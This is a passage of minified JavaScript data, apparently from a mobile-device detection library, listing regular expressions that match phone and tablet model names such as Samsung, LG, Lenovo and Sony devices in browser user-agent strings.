350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino 